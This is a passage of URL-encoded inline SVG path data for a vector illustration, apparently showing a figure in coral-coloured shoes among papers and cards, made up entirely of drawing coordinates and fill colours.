2.846-31.19 21.89-32.258 25.297-1.42 4.531 1.578 35.751 2.706 47.505l.172 1.795c.208-.009.422-.013.64-.013Zm8.944 2.143a.401.401 0 0 1-.104-.013c-.061-.015-6.105-1.529-9.83-1.254a.428.428 0 0 1-.453-.38l-.21-2.198c-1.928-20.087-3.974-43.677-2.672-47.836 1.294-4.127 20.14-23.094 32.885-25.869 4.167-.908 7.42-.109 9.663 2.375 10.513 11.631-3.087 24.924-3.226 25.056a.396.396 0 0 1-.101.072l-21.518 10.877c.171 1.632.928 9.806-.082 18.075-1.12 9.168-3.913 20.659-3.942 20.774a.422.422 0 0 1-.41.321ZM58.656 186.623l-1.483 11.534-12.17.209 1.032-11.996 12.62.253Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m83.816 186.604-1.483 11.54-12.169.209 1.031-12.001 12.62.252Z' fill='%23000'/%3E%3Cmask id='a' mask-type='alpha' maskUnits='userSpaceOnUse' x='34' y='192' width='24' height='26'%3E%3Cpath d='M34.785 192.439h22.9v25.284h-22.9v-25.284Z' fill='%23fff'/%3E%3C/mask%3E%3Cg mask='url(%23a)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M51.652 196.644s-.195-4.286-2.843-4.204c-2.755.089-3.86 3.026-4.576 4.761-2.02 4.892-3.317 8.615-6.9 12.318-4.461 4.608-2.345 7.514.871 8.115 3.216.608 3.52-2.101 5.395-2.076.57.006 1.83.12 2.99-.5 1.16-.621.977-1.906 2.111-2.393.696-.297 2.764-.057 3.022-.386.533-.691.661-1.234 1.24-1.981.69-.893 3.585-.652 4.137-1.627.719-1.266.62-13.869.506-14.002-.234-.266-5.953 1.975-5.953 1.975Z' fill='%23EB6F65'/%3E%3C/g%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M76.814 196.631s-.195-4.291-2.842-4.203c-2.756.082-3.86 3.019-4.577 4.753-2.02 4.894-3.318 8.622-6.9 12.326-4.46 4.607-2.345 7.507.87 8.114 3.217.608 3.52-2.108 5.395-2.082.572.006 1.83.126 2.99-.493 1.16-.621.978-1.906 2.112-2.393.696-.298 2.764-.057 3.022-.393.533-.69.661-1.228 1.24-1.975.69-.893 3.585-.659 4.138-1.627.718-1.266.619-13.876.505-14.002-.235-.266-5.953 1.975-5.953 1.975Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M39.655 215.042a.42.42 0 0 1-.167-.808c6.548-2.796 17.569-9.637 17.68-9.706a.422.422 0 1 1 .447.715c-.111.068-11.187 6.943-17.793 9.764a.43.43 0 0 1-.167.035ZM64.817 215.029a.42.42 0 0 1-.167-.807c6.548-2.797 17.569-9.637 17.68-9.706a.42.42 0 1 1 .447.714c-.11.069-11.187 6.943-17.793 9.765a.429.429 0 0 1-.166.034Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M100.754 48.235c2.011 1.21 3.308-11.445.357-5.039-.314.678-.819 1.323-.872 2.077-.07 1-.348 2.443.515 2.962Z' fill='%23FDFDFD'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M91.873 44.349c10.116-8.173 10.833 2.316 14.999 7.431 4.165 5.115.242 10.862 1.659 13.034-5.083-.4-21.202.696-21.202.696s-3.47-12.534 8.182-16.686' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M90.22 68.485c1.22-2.481 1.422-3.95 1.833-5.88.895-4.204 1.992-8.679 1.992-8.679l5.201-1.747c.783 7.305-.104 7.045 3.339 15.863.934 2.393 11.413 2.88 17.767 9.64 6.353 6.768 7.587 16.674 7.647 17.409 1.352 16.439-38.802 7.152-38.802 7.152l-7.928-28.96s7.734-2.323 8.952-4.798Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.539 101.888c2.763.608 27.906 5.892 35.762-.863 1.736-1.493 2.481-3.423 2.277-5.9-.008-.1-1.108-10.311-7.533-17.155-3.729-3.967-8.933-5.741-12.732-7.037-2.815-.96-4.674-1.594-5.121-2.738-2.656-6.802-2.761-8.286-3.013-11.87a109.38 109.38 0 0 0-.297-3.579l-4.48 1.505c-.234.96-1.164 4.823-1.935 8.441l-.144.695c-.338 1.642-.63 3.06-1.722 5.283-1.134 2.304-7.188 4.373-8.816 4.893l7.754 28.325Zm21.312 3.407c-10.142 0-21.03-2.475-21.749-2.641a.426.426 0 0 1-.312-.3l-7.928-28.96a.421.421 0 0 1 .286-.514c2.103-.631 7.762-2.686 8.694-4.58 1.044-2.126 1.327-3.496 1.653-5.082l.145-.7c.887-4.162 1.984-8.647 1.995-8.692a.422.422 0 0 1 .276-.299l5.202-1.747a.423.423 0 0 1 .554.354c.185 1.727.28 3.06.355 4.132.247 3.494.348 4.94 2.958 11.624.305.779 2.298 1.459 4.607 2.246 3.884 1.325 9.203 3.139 13.074 7.259 6.728 7.166 7.752 17.558 7.76 17.661.224 2.725-.64 4.948-2.568 6.606-3.206 2.758-8.973 3.633-15.002 3.633Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M75.557 74.86c-4.475 3.297-7.77 9.419-7.77 9.419l12.818 2.209-1.051 7.97 2.824 6.235s2.385 22.395 3.052 22.338c.539-.05 27.739-.443 27.739-.443l1.686-18.946-.733-14.882 13.237-2.987s-1.756-6.995-7.333-10.724c-5.578-3.734-14.095-7.539-14.516-6.412-.42 1.133-6.357 17.243-7.217 17.003-.07-.02-10.562.417-10.562.417s-.847-14.059-2.043-14.957c-1.02-.773-5.655.462-10.13 3.76Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.273 57.509c-1.454.835-2.544-1.38-1.307-2.184a1.104 1.104 0 0 1 1.007-.082' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M88.638 58.115c-.585 0-1.075-.35-1.348-.794-.44-.713-.433-1.778.445-2.349.408-.265.93-.31 1.398-.12a.42.42 0 0 1 .232.55.424.424 0 0 1-.551.23.678.678 0 0 0-.617.046c-.43.28-.418.828-.187 1.202.093.15.444.614 1.052.264a.42.42 0 1 1 .423.73 1.69 1.69 0 0 1-.847.24Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M88.693 62.187c.536 3.197 3.391 4.273 5.463 4.247 2.184-.019 4.94-1.405 5.153-4.754.247-3.893.252-12.413-.118-13.926s-1.66-3.228-3.608-4.393c-2.596-1.557-6.639.215-6.827 2.488-.624 7.526-.44 14.09-.063 16.338Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.174 45.883c-.636 7.68-.422 14.117-.067 16.234.517 3.08 3.346 3.897 4.982 3.897l.06-.001c2.15-.018 4.547-1.39 4.736-4.359.256-4.033.237-12.394-.107-13.8-.37-1.51-1.678-3.093-3.415-4.132-1.204-.723-2.934-.704-4.408.047-1.05.535-1.715 1.326-1.78 2.114Zm4.901 20.973c-2.516 0-5.267-1.415-5.801-4.6-.363-2.16-.584-8.69.058-16.442.09-1.08.926-2.126 2.238-2.794 1.729-.88 3.78-.889 5.23-.02 1.922 1.15 3.378 2.934 3.8 4.654.393 1.609.367 10.296.128 14.053-.223 3.506-3.044 5.126-5.57 5.148h-.083Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M91.287 58.433c-.351 0-.73-.09-.956-.428-.551-.825.516-2.397.856-2.859a.423.423 0 0 1 .682.498c-.555.756-.968 1.694-.834 1.895 0 .001.135.13.79-.028a.42.42 0 1 1 .198.819c-.146.035-.43.103-.736.103ZM93.178 54.945c-.003-.247.17-.45.388-.45.217 0 .395.197.398.438.002.246-.171.443-.388.449-.218 0-.396-.196-.398-.437ZM89.223 54.819c-.003-.241.17-.444.388-.444.217-.006.395.19.398.437.003.247-.171.443-.388.45-.217 0-.396-.197-.398-.444Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M98.541 58.047c1.443.848 2.56-1.348 1.333-2.165a1.086 1.086 0 0 0-1.006-.095' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M99.183 58.659c-.27 0-.56-.075-.858-.25a.42.42 0 1 1 .43-.725c.606.357.963-.104 1.056-.254.194-.307.307-.878-.173-1.197a.664.664 0 0 0-.612-.055.422.422 0 0 1-.318-.781c.463-.187 1.001-.134 1.402.137.866.576.862 1.638.418 2.343-.276.438-.766.782-1.345.782Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m90.137 58.243-.012-.203.012.203Z' fill='%236295E6'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M101.14 53.641c-.585 2.728-3.232-.24-6.049-1.063-23.65-6.944 10.618-20.231 6.049 1.063ZM88.387 98.449a.437.437 0 0 1-.131-.021c-5.406-1.76-8.267-2.492-8.295-2.499a.422.422 0 1 1 .209-.816c.028.007 2.912.745 8.349 2.515a.42.42 0 0 1-.132.82ZM92.915 85.7a.422.422 0 0 1-.422-.415c-.004-.27.022-.528.047-.776.024-.238.047-.463.043-.686a.422.422 0 0 1 .417-.427h.006c.23 0 .419.184.423.414.004.273-.023.532-.048.783-.023.225-.046.45-.043.68a.422.422 0 0 1-.417.427h-.006ZM42.066 137.546l33.796 5.754 15.91 8.932s17.593-4.177 23.514-16.268c5.923-12.096-.099-21.566-1.596-24.098-3.034.752-28.061-.229-28.061-.229s-14.842 7.387-25.732 13.863c-10.89 6.482-17.83 12.046-17.83 12.046Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M105.468 131.352a.42.42 0 0 1-.397-.567c.475-1.287 1.703-4.91 1.683-6.19a.423.423 0 0 1 .417-.428.427.427 0 0 1 .429.415c.026 1.698-1.664 6.299-1.736 6.494a.423.423 0 0 1-.396.276Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M113.753 94.362c-8.549 1.792-19.565 2.887-27.888 6.786-1.26.589-6.348 3.83-7.072 4.786-.726.956 3.622-.886 3.622-.886s-8.371 2.139-8.54 2.734c-.159.564 11.69-.025 14.218-.709 2.529-.683 2.7-.702 4.192-1.177 2.336-.741 13.856-1.298 23.384-1.159 6.726.089 12.99-.455 12.99-.455s.375-3.14.111-6.204c-.265-3.057-2.934-11.672-2.934-11.672' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M76.373 108.427c-1.487 0-2.566-.086-2.783-.304a.51.51 0 0 1-.121-.454c.058-.205.179-.633 4.996-1.999.827-1.068 5.973-4.319 7.221-4.903 6.24-2.923 14.093-4.302 21.021-5.52 2.455-.43 4.775-.838 6.96-1.297a.42.42 0 1 1 .173.824c-2.198.461-4.524.87-6.987 1.303-6.875 1.207-14.668 2.577-20.807 5.452-.912.426-3.944 2.326-5.7 3.624.6-.161 1.254-.331 1.965-.513a.42.42 0 0 1 .27.795c-3.073 1.303-3.798 1.284-4.063 1.105-1.355.389-2.547.759-3.337 1.044 2.946.091 10.75-.362 12.803-.917l1.546-.415c1.144-.305 1.529-.407 2.627-.757 2.36-.748 13.786-1.319 23.519-1.179 5.728.073 11.194-.315 12.6-.426.086-.888.281-3.372.074-5.776-.258-2.977-2.89-11.498-2.917-11.584a.42.42 0 0 1 .279-.526c.226-.07.46.056.529.277.109.354 2.686 8.694 2.951 11.761.265 3.071-.097 6.159-.112 6.29a.422.422 0 0 1-.383.369c-.062.005-6.358.544-13.032.457-9.488-.138-21.001.426-23.25 1.139-1.118.355-1.508.46-2.666.769l-1.544.414c-1.35.365-7.967.947-11.832.947ZM101.645 46.09c-6.142-3.533-1.262-9.23 3.324-7.749 4.587 1.475 1.906 10.755-3.324 7.748ZM76.175 142.569a.421.421 0 0 1-.195-.795c1.987-1.026 3.965-2.137 5.879-3.212 1.931-1.085 3.928-2.206 5.95-3.251a.426.426 0 0 1 .57.181.42.42 0 0 1-.182.567c-2.008 1.037-3.998 2.155-5.923 3.236-1.92 1.079-3.905 2.194-5.904 3.227a.425.425 0 0 1-.195.047Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M39.968 112.178a.42.42 0 0 1-.032-.84l118.34-9.084a.432.432 0 0 1 .454.387.421.421 0 0 1-.389.452l-118.34 9.084-.033.001ZM114.937 96.663h-.005a.422.422 0 0 1-.418-.426c.015-1.23-.58-6.38-.883-7.651a.423.423 0 0 1 .821-.195c.321 1.342.922 6.556.907 7.856a.422.422 0 0 1-.422.416Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m56.156 109.969-8.892-22.781 36.158-2.703 9.437 22.921-36.703 2.563Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m47.983 87.768 8.555 21.853 35.734-2.488-9.08-21.99-35.208 2.625Zm8.274 22.714a.423.423 0 0 1-.393-.268l-8.874-22.67a.418.418 0 0 1 .362-.57l36.083-2.69a.422.422 0 0 1 .422.26l9.418 22.808a.417.417 0 0 1-.361.578l-36.627 2.55a.289.289 0 0 1-.03.002Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M87.415 105.236a.423.423 0 0 1-.392-.264l-6.48-16.047-28.393 2.08a.42.42 0 1 1-.062-.837l28.7-2.103a.424.424 0 0 1 .424.262l6.595 16.332a.42.42 0 0 1-.392.577Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m48.632 17.972-.13 34.025s-12.76.99-19.498 2.482c-6.738 1.491-20.302 2.64-20.302 2.64L5.523 29.88s-1.404-2.9 10.332-6.595c6.254-1.967 32.777-5.312 32.777-5.312Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M48.207 18.452c-3.61.462-26.539 3.446-32.226 5.235-7.69 2.42-9.552 4.431-9.977 5.415-.16.372-.101.591-.1.593.02.043.033.088.039.135l3.131 26.833c2.312-.205 13.857-1.272 19.838-2.596 6.03-1.335 16.973-2.279 19.168-2.459l.127-33.156ZM8.7 57.542a.423.423 0 0 1-.42-.374L5.11 29.98c-.061-.18-.143-.605.12-1.212.588-1.364 2.889-3.491 10.499-5.886 6.218-1.957 31.766-5.192 32.85-5.33a.424.424 0 0 1 .476.422l-.13 34.025a.423.423 0 0 1-.39.42c-.128.01-12.808 1.004-19.44 2.472-6.688 1.48-20.22 2.637-20.357 2.649l-.036.001Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m26.295 39.716.432 39.465s-7.764-.45-14.13-4.341c-3.685-2.26-6.282-4.729-6.282-4.729L5.396 29.22s.97 4.455 9.374 7.825c5.267 2.108 11.525 2.672 11.525 2.672Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.733 69.923a42.378 42.378 0 0 0 6.085 4.557c5.33 3.258 11.743 4.075 13.481 4.241l-.424-38.625c-1.446-.162-6.743-.851-11.263-2.66-5.226-2.096-7.649-4.61-8.75-6.282l.871 38.77Zm19.993 9.68h-.024c-.321-.02-7.943-.503-14.326-4.403-3.682-2.257-6.327-4.758-6.353-4.783a.423.423 0 0 1-.131-.296l-.92-40.893a.423.423 0 0 1 .836-.099c.01.04 1.069 4.295 9.118 7.524 5.146 2.059 11.344 2.638 11.406 2.643.216.02.382.2.384.416l.433 39.465a.42.42 0 0 1-.423.426Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m81.166 16.67-.155 14.04-18.603.825-.36-14.255 19.118-.61Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m62.483 17.689.337 13.405 17.773-.788.146-13.2-18.256.583Zm-.075 14.268a.421.421 0 0 1-.422-.411l-.359-14.255a.422.422 0 0 1 .409-.432l19.117-.61c.116 0 .227.04.31.12.082.08.128.192.126.307l-.155 14.039a.422.422 0 0 1-.404.417l-18.603.825h-.019Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m53.342 29.143-.511 17.593-7.139-1.72-3.251-9.33s-.271-1.11 2.171-3.142c3.419-2.85 8.73-3.401 8.73-3.401Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m46.016 44.66 6.407 1.544.483-16.576c-1.365.213-5.333.998-8.023 3.24-2.129 1.77-2.028 2.73-2.027 2.74l3.16 9.052Zm6.815 2.498a.433.433 0 0 1-.099-.012l-7.138-1.72a.421.421 0 0 1-.3-.271l-3.252-9.33c-.067-.267-.217-1.511 2.3-3.605 3.477-2.899 8.735-3.474 8.957-3.497a.417.417 0 0 1 .331.11c.09.083.139.2.135.322l-.512 17.593a.421.421 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m59.102 42.813-.183 21.82s-5.625-.202-9.922-1.846c-4.297-1.637-6.624-5.166-6.624-5.166l.064-22.227s1.433 3.402 5.561 5.192c4.128 1.796 11.104 2.227 11.104 2.227Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M42.795 57.489c.414.577 2.64 3.49 6.351 4.904 3.5 1.338 7.961 1.71 9.353 1.796l.176-20.982c-1.559-.122-7.22-.656-10.847-2.234a11.768 11.768 0 0 1-4.975-4.024l-.058 20.54Zm16.123 7.567h-.016c-.232-.009-5.744-.225-10.057-1.875-4.374-1.666-6.728-5.18-6.826-5.328a.425.425 0 0 1-.07-.233l.064-22.227a.421.421 0 0 1 .811-.163c.014.032 1.43 3.273 5.341 4.969 4.012 1.745 10.893 2.19 10.962 2.193.224.014.398.2.396.425l-.183 21.82a.422.422 0 0 1-.422.42ZM65.821 20.158c-.658 0-1.204.575-1.225 1.298-.01.362.11.704.34.965.222.251.521.395.84.403.671.022 1.238-.563 1.258-1.297.01-.362-.11-.704-.34-.965a1.16 1.16 0 0 0-.84-.403h-.033Zm-.012 3.511-.056-.001a1.998 1.998 0 0 1-1.451-.69 2.227 2.227 0 0 1-.551-1.546c.034-1.199.97-2.153 2.126-2.117.557.015 1.072.26 1.451.689.372.42.567.97.552 1.547-.034 1.18-.957 2.118-2.07 2.118ZM64.844 27.073c-.01.359.11.7.34.959.223.251.521.394.841.403.677.031 1.237-.563 1.258-1.298.01-.359-.11-.699-.34-.958a1.164 1.164 0 0 0-.842-.404c-.689-.031-1.236.563-1.257 1.298Zm1.213 2.206h-.055a2 2 0 0 1-1.451-.688 2.218 2.218 0 0 1-.552-1.542c.034-1.2.975-2.155 2.126-2.118.556.016 1.072.26 1.451.688.372.42.568.968.552 1.543-.034 1.18-.957 2.117-2.07 2.117ZM70.364 21.142a.423.423 0 0 1-.023-.843l8.736-.476a.428.428 0 0 1 .445.398.422.422 0 0 1-.399.445l-8.736.476h-.023ZM70.364 26.626a.423.423 0 0 1-.023-.843l8.736-.483a.429.429 0 0 1 .445.398.423.423 0 0 1-.399.445l-8.736.482-.023.001ZM70.427 23.332a.423.423 0 0 1-.023-.843l8.735-.483a.423.423 0 0 1 .047.843l-8.736.482-.023.001ZM70.428 28.816a.423.423 0 0 1-.022-.844l8.734-.482a.429.429 0 0 1 .446.398.422.422 0 0 1-.399.445l-8.735.482h-.023ZM12.552 33.132a.423.423 0 0 1-.164-.812c6.886-2.886 22.696-6.968 32.799-7.058h.004a.422.422 0 0 1 .004.844c-10 .09-25.658 4.133-32.48 6.992a.427.427 0 0 1-.163.034ZM21.704 37.917a.423.423 0 0 1-.138-.821c6.333-2.178 13-3.078 19.448-3.948l.284-.038a.423.423 0 1 1 .113.836l-.285.04c-6.7.903-13.03 1.757-19.284 3.908a.437.437 0 0 1-.138.023ZM29.583 43.99a.423.423 0 0 1-.138-.82c2.83-.975 9.47-1.807 9.752-1.842a.422.422 0 1 1 .104.838c-.068.008-6.834.856-9.58 1.802a.437.437 0 0 1-.138.023ZM28.368 51.048a.422.422 0 0 1-.09-.834c.08-.017 8.057-1.761 11.953-2.171a.422.422 0 1 1 .089.839c-3.85.405-11.781 2.14-11.861 2.156a.412.412 0 0 1-.091.01Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M46.215 55.86h-.012a.422.422 0 0 1-.41-.435c.045-1.606-.065-3.247-.17-4.834-.109-1.62-.22-3.293-.172-4.965a.416.416 0 0 1 .434-.41.422.422 0 0 1 .41.434c-.046 1.631.064 3.285.171 4.885.107 1.607.218 3.268.171 4.915a.422.422 0 0 1-.422.41ZM49.42 56.57h-.012a.422.422 0 0 1-.41-.434c.013-.457.03-.928.047-1.408.1-2.88.216-6.143-.365-8.784a.422.422 0 1 1 .825-.18c.604 2.744.487 6.064.384 8.994-.017.478-.033.947-.046 1.402a.422.422 0 0 1-.422.41ZM53.003 57.173h-.013a.422.422 0 0 1-.41-.434c.042-1.486.054-2.997.065-4.458.01-1.463.022-2.974.065-4.465.006-.233.175-.422.435-.41a.423.423 0 0 1 .41.434 213.76 213.76 0 0 0-.065 4.447c-.01 1.466-.023 2.982-.065 4.476a.422.422 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M53.658 48.63a.414.414 0 0 1-.147-.026c-.405-.15-.88-.347-1.397-.56-1.804-.746-4.276-1.768-5.625-1.545a.422.422 0 0 1-.137-.833c1.587-.26 4.082.77 6.086 1.598.506.209.972.401 1.367.549a.422.422 0 0 1-.147.817ZM53.096 51.924a.425.425 0 0 1-.247-.079c-1.097-.788-2.74-1.104-4.33-1.409-1.04-.2-2.114-.407-3.03-.746a.423.423 0 0 1 .294-.792c.85.316 1.844.507 2.896.71 1.68.322 3.415.655 4.664 1.552a.422.422 0 0 1-.247.764ZM53.42 55.694a.405.405 0 0 1-.147-.026c-.677-.25-1.609-.426-2.594-.613-1.967-.374-4-.759-5.024-1.849a.422.422 0 1 1 .617-.577c.834.89 2.816 1.265 4.564 1.596 1.022.194 1.987.377 2.73.651a.422.422 0 0 1-.146.818ZM17.163 45.638c.05-1.733 1.423-3.097 3.067-3.053 1.644.05 2.936 1.492 2.887 3.224-.05 1.733-1.422 3.098-3.066 3.053-1.644-.05-2.936-1.491-2.887-3.224Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.586 45.65c-.042 1.495 1.07 2.747 2.479 2.79 1.397.051 2.588-1.147 2.63-2.643.042-1.495-1.069-2.746-2.478-2.79-1.397-.029-2.587 1.148-2.63 2.643Zm2.544 3.635-.09-.001c-1.874-.057-3.354-1.699-3.298-3.658.056-1.96 1.602-3.53 3.5-3.463 1.875.059 3.354 1.7 3.298 3.659-.055 1.928-1.577 3.463-3.41 3.463ZM168.661 56.758s-8.53-2.247-18.302-3.402c-9.773-1.156-16.851-1.25-16.851-1.25l-.248-34.66s22.811 1.167 32.027 2.424c5.445.749 17.084 3.675 20.649 5.896 4.412 2.748 4.443 4.912 4.443 4.912l-11.566 21.726-10.152 4.353Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M133.926 51.692c1.657.041 8.122.257 16.482 1.245 9.007 1.065 17.06 3.08 18.218 3.376l9.882-4.238 11.434-21.477c-.079-.41-.622-2.225-4.231-4.473-3.432-2.14-14.849-5.062-20.482-5.837-8.382-1.143-28.304-2.227-31.545-2.398l.242 33.802Zm34.734 5.487a.442.442 0 0 1-.108-.013c-.085-.023-8.615-2.253-18.244-3.391-9.636-1.14-16.737-1.246-16.807-1.248a.422.422 0 0 1-.417-.419l-.248-34.66a.42.42 0 0 1 .444-.424c.229.012 22.936 1.183 32.063 2.428 5.705.784 17.299 3.764 20.815 5.956 4.555 2.838 4.642 5.167 4.643 5.264a.415.415 0 0 1-.05.204l-11.567 21.726a.422.422 0 0 1-.206.19l-10.151 4.353a.427.427 0 0 1-.167.034Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m190.371 30.507.12 38.696s-4.386 5.11-14.923 8.03c-11.726 3.249-15.589 2.938-15.589 2.938l.067-38.03s8.253-1.162 15.967-3.409c10.819-3.16 14.358-8.225 14.358-8.225Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m160.465 42.505-.066 37.25c1.24-.018 5.575-.302 15.053-2.93 9.414-2.608 13.898-7.027 14.614-7.784l-.117-37.392c-1.545 1.625-5.602 5.088-13.821 7.489-6.743 1.964-13.98 3.113-15.663 3.367Zm-.154 38.097c-.226 0-.344-.008-.369-.01a.423.423 0 0 1-.389-.422l.068-38.03c0-.21.155-.388.363-.417.083-.012 8.314-1.184 15.907-3.396 10.554-3.083 14.096-8.012 14.131-8.062a.422.422 0 0 1 .769.24l.121 38.698c0 .1-.036.199-.102.275-.183.213-4.591 5.24-15.132 8.16-9.829 2.725-14.153 2.964-15.367 2.964Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m118.698 23.037-.296 10.497c-16.622-.076-15.99-.837-32.613-.914.208-5.198.18-9.628.387-14.82 16.564.026 15.958 5.211 32.522 5.237Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M86.228 32.2c8.028.044 12.023.253 15.89.456 3.859.202 7.848.41 15.872.454l.272-9.653c-8.058-.058-12.072-1.369-15.958-2.638-3.826-1.249-7.781-2.54-15.722-2.595a360.695 360.695 0 0 0-.178 6.984 356.816 356.816 0 0 1-.176 6.992Zm32.174 1.757h-.002c-8.322-.038-12.391-.252-16.327-.458-3.925-.206-7.985-.418-16.286-.456a.425.425 0 0 1-.422-.44c.105-2.597.15-5.044.195-7.41.043-2.366.09-4.812.193-7.41a.423.423 0 0 1 .422-.405c8.35.014 12.438 1.348 16.393 2.64 3.891 1.27 7.914 2.584 16.13 2.596a.425.425 0 0 1 .422.434l-.296 10.498a.423.423 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M110.688 26.369c-2.82-1.745-4.836.165-9.076.184-4.239.013-4.786-3.51-7.33-4.798-2.544-1.282-4.582-.997-4.582-.997l-.194 9.076 26.457 1.25s-2.456-2.976-5.275-4.715Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M95.01 30.047h-.018a.423.423 0 0 1-.404-.44l.357-8.1a.42.42 0 0 1 .441-.403c.234.01.414.208.404.44l-.357 8.1a.423.423 0 0 1-.422.403ZM102.085 30.834h-.019a.422.422 0 0 1-.403-.44l.357-8.099a.443.443 0 0 1 .441-.403c.233.01.413.207.403.44l-.358 8.098a.422.422 0 0 1-.421.404ZM109.656 31.075h-.021a.421.421 0 0 1-.402-.442l.309-6.404a.438.438 0 0 1 .443-.401.421.421 0 0 1 .401.441l-.309 6.404a.422.422 0 0 1-.421.402ZM182.817 31.551a.441.441 0 0 1-.132-.02c-7.933-2.606-21.143-4.639-30.091-5.3a.423.423 0 1 1 .063-.841c8.999.665 22.294 2.712 30.292 5.338a.423.423 0 0 1-.132.823ZM176.403 37.289a.435.435 0 0 1-.089-.01c-7.146-1.52-25.031-4.946-36.755-3.914a.423.423 0 0 1-.075-.841c11.837-1.041 29.823 2.4 37.007 3.93a.422.422 0 0 1-.088.835ZM159.763 41.617a.42.42 0 0 1-.068-.005c-6.593-1.077-12.323-1.152-18.956-1.238l-1.009-.013a.422.422 0 0 1 .005-.844h.006l1.009.013c6.667.087 12.425.162 19.081 1.249a.422.422 0 0 1-.068.838ZM158.502 49.125a.4.4 0 0 1-.061-.004c-.79-.112-1.56-.224-2.32-.335-5.314-.775-9.904-1.443-16.774-1.52a.421.421 0 0 1 .005-.844h.005c6.926.078 11.764.782 16.886 1.529.759.11 1.529.222 2.318.335a.421.421 0 0 1-.059.84Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m0 67.226 17.575.215 5.223 3.194-.772-12.618-22.018-.955L0 67.226Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.337 61.249h-.012l-14.687-.4a.42.42 0 0 1-.407-.432.426.426 0 0 1 .43-.41l14.688.4a.42.42 0 0 1-.012.842ZM18.066 63.99h-.012l-14.687-.399a.42.42 0 0 1-.408-.432.415.415 0 0 1 .431-.41l14.687.4a.42.42 0 0 1-.011.841Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M176.475 46.519c.877-3.496 3.944-5.736 6.851-5.013 2.907.73 4.555 4.156 3.679 7.646-.877 3.496-3.944 5.736-6.851 5.012-2.907-.73-4.555-4.156-3.679-7.645Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M182.142 43.352c-.697 0-1.402.25-2.043.731-.885.665-1.536 1.689-1.834 2.88h-.001c-.608 2.424.456 4.788 2.374 5.27.911.23 1.885-.002 2.743-.648.885-.666 1.537-1.688 1.836-2.878.339-1.355.17-2.737-.462-3.79-.464-.772-1.124-1.284-1.911-1.479a2.892 2.892 0 0 0-.702-.086Zm-.801 9.812c-.304 0-.609-.038-.909-.113-2.369-.596-3.708-3.418-2.987-6.293.346-1.378 1.108-2.568 2.146-3.35 1.064-.8 2.292-1.082 3.458-.788.993.246 1.856.908 2.43 1.862.747 1.244.95 2.859.556 4.43-.346 1.376-1.107 2.565-2.146 3.347-.79.596-1.671.905-2.548.905Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M166.509 72.266c-1.882-2.493-1.891-5.482-.021-6.674 1.869-1.2 4.91-.14 6.791 2.354 1.882 2.493 1.891 5.482.021 